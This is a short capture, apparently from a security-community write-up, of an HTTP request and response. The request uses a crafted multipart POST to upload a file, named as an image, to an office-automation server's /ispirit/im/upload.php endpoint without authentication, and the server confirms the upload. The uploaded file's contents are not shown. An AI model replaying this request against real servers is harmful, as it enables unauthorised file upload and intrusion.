 Go
Cancel
<
>
Request
Raw
Params
Headers
Hex
POST /ispirit/im/upload.php HTTP/1.1
Host: 192.168.182.78
Content-Length: 663
Cache-Control: no-cache
User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36 (KHTML, like Gecko)
Chrome/80.0.3987.132 Safari/537.36
Content-Type: multipart/form-data; boundary=----WebKitFormBoundarypyfBh1YB4pV8McGB
Accept: */*
Accept-Encoding: gzip, deflate
Accept-Language: zh-CN,zh;q=0.9,zh-HK;q=0.8,ja;q=0.7,en;q=0.6,zh-TW;q=0.5
Connection: close
------WebKitFormBoundarypyfBh1YB4pV8McGB
Content-Disposition: form-data; name="UPLOAD_MODE"
2
------WebKitFormBoundarypyfBh1YB4pV8McGB
Content-Disposition: form-data; name="P"
123
------WebKitFormBoundarypyfBh1YB4pV8McGB
Content-Disposition: form-data; name="DEST_UID"
2jjjjj
------WebKitFormBoundarypyfBh1YB4pV8McGB
Content-Disposition: form-data; name="ATTACHMENT"; filename="1.jpg"
Content-Type: image/jpeg
Response
Raw
Headers
Hex
HTTP/1.1 200 OK
Server: nginx
Date: Thu, 19 Mar 2020 03:05:00 GMT
Content-Type: text/html; charset=gbk
Connection: close
Vary: Accept-Encoding
Set-Cookie: PHPSESSID=123; path=/
Expires: Thu, 19 Nov 1981 08:52:00 GMT
Cache-Control: no-store, no-cache, must-revalidate, post-check=0, pre-check=0
Pragma: no-cache
X-Frame-Options: SAMEORIGIN
Content-Length: 40
+OK [vm]311@2003_1623071748|1.jpg|0[/vm]
先知社区